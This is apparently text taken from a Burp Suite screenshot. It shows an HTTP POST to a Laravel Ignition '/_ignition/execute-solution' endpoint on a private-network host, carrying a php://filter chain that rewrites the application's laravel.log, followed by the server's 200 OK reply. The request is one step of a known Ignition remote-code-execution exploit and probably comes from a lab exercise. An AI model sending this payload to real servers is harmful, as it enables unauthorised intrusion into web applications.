 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.144.55
Content-Type: application/json
Content-Length: 328
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encod
e|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs
/laravel.log"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 12:10:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: no-cache, private
Content-Length: 0
Content-Type: text/html; charset=UTF-8